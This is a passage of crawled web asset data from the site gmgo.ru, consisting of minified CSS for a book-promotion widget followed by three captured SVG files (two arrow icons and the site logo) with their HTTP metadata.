(max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028
body_size: 240
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.6834 7.00005L4.7959 4.11255L5.62073 3.28772L9.33306 7.00005L5.62073 10.7124L4.7959 9.88755L7.6834 7.00005Z" fill="#EB6F65"/>
</svg>
